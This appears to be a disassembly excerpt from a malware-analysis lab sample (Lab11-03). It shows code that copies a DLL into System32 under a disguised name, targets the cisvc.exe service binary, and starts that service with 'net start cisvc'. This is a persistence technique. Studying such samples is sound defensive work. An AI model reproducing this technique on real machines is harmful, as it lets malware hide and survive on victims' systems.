 .text:004012D0
.text:004012D0 push ebp
.text:004012D1 mov ebp, esp
.text:004012D3 sub esp, 104h
.text:004012D9 push 0 ; bFailIfExists
.text:004012DB push offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
.text:004012E0 push offset ExistingFileName ; "Lab11-03.dll"
.text:004012E5 call ds:CopyFileA
.text:004012EB push offset aCisvc_exe ; "cisvc.exe"
.text:004012F0 push offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
.text:004012F5 lea eax, [ebp+FileName]
.text:004012FB push eax ; char *
.text:004012FC call _sprintf
.text:00401301 add esp, 0Ch
.text:00401304 lea ecx, [ebp+FileName]
.text:0040130A push ecx ; lpFileName
.text:0040130B call sub_401070
.text:00401310 add esp, 4
.text:00401313 push offset aNetStartCisvc ; "net start cisvc"
.text:00401318 call _system